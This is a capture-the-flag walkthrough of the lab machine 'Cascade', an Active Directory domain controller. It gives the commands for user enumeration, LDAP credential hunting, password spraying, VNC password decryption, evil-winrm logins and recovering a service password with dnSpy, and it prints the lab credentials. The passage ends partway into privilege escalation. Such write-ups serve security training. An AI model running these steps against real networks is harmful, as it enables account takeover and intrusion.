Cascade - Writeup
Cascade

Reconnaissance
IP: 10.10.10.182
NMAP
nmap -T4 -p- -A 10.10.10.182
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-21 15:45 UTC
Nmap scan report for 10.10.10.182
Host is up (0.026s latency).
Not shown: 65520 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-09-21 10:18:49Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2008|7|Vista|Phone|2012|8.1 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_8.1
Aggressive OS guesses: Microsoft Windows 7 or Windows Server 2008 R2 (97%), Microsoft Windows Server 2008 R2 or Windows 7 SP1 (92%), Microsoft Windows Vista or Windows 7 (92%), Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Embedded Standard 7 (91%), Microsoft Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 or Windows 8.1 (89%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-09-21T10:19:51
|_ start_date: 2025-09-21T10:01:18
|_clock-skew: -5h28m34s
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 26.31 ms 10.10.14.1
2 26.40 ms 10.10.10.182
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 187.53 seconds
SMB

Guest access available, Starting with searching for users I used rid brute
nxc smb 10.10.10.182 -u "" -p "" --rid-brute

Validating users with kerbrute
kerbrute userenum -d cascade.local --dc 10.10.10.182 users

Also check users via nxc
nxc smb 10.10.10.182 -u "" -p "" --users

Checking for as-rep roast, but no hit
impacket-GetNPUsers -no-pass -usersfile users cascade.local/
LDAP
Next I start looking for credentials in LDAP
ldapsearch -x -H ldap://10.10.10.182 -D 'cascade\local' -b 'DC=cascade,DC=local' '(objectClass=person)' > ldap-dump

Easy grep serach method and we see intersting cascadeLegacyPwd. It looks like base64
cat ldap-dump | grep -rHns -iE "password|passwd|pwd|secret|root|cred"

Also can be easily find via nxc:
nxc ldap 10.10.10.182 -u '' -p '' --query "(objectClass=person)" "*"

Trying to decode it using cyberchief we go sth looking like a password https://gchq.github.io/CyberChef/#recipe=From_Base64(‘A-Za-z0-9%2B/%3D’,true,false)&input=Y2xrMGJqVmxkbUU9

Next I tried this password with all users and as expected we got hit with r.thompson
nxc smb 10.10.10.182 -u users -p 'rY4n5eva' --continue-on-success

Checking for permissions I found we have access to 2 interesting shares
nxc smb 10.10.10.182 -u r.thompson -p 'rY4n5eva' --shares
Next is getting all available files to my kali vm

smbclient \\\\10.10.10.182\\Data -U r.thompson
prompt OFF
recurse On
mget *
In box directory I used
grep -ri password


Here we found username TempAdmin and password is same as normal admin user Next I found inretesting file in /IT/Temp/s.smith/VNC Install.reg and there is password in hex

Tried to decode via cyberchief from hex but doesn’t work so I searched for vnc hex password decode, and found: https://github.com/billchaison/VNCDecrypt
echo -n 6bcf2a4b6e5aca0f | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d -provider legacy -provider default | hexdump -Cv

and we got probably steve password validating passwords with known users
nxc smb 10.10.10.182 -u users -p 'sT333ve2' --continue-on-success
Checking shares as s.smith we got new access to Audit$ share
nxc smb 10.10.10.182 -u s.smith -p 'sT333ve2' --shares

now we can also connect via winrm and grab user flag
evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2
Privilege Escalation
Checking above share I found DB directory and audit.db file get it on our machine and open
smbclient \\\\10.10.10.182\\Audit$ -U s.smith

Checking db in table ldap I found arksvc user with hashed password, let’s attempt to crack it

Tried base64 decode but I got trees, let’s back to smb share and get rest files
Checking rest fieles we need to move to windows vm, now I can read content of RunAudit.bat and I found that runs CascAudit.exe with path to auditdb it may be intersting

Ok, let’s move to windows host, get dnspy on your windows host and let’s check CascAudit.exe file first: https://dnspy.org/ Open file in dnSpy and navigate to main, searching for password I found decryption key

As we know from bat file we can decode it in debuger, we need to add breakpoint at line 53 to recover only password (not connecting to ldap)

Next start debug add argument audit.db and run

And we got cleartext password, let’s check it with nxc
nxc smb 10.10.10.182 -u ArkSvc -p 'w3lc0meFr31nd'
evil-winrm -i 10.10.10.182 -u ArkSvc -p 'w3lc0meFr31nd'
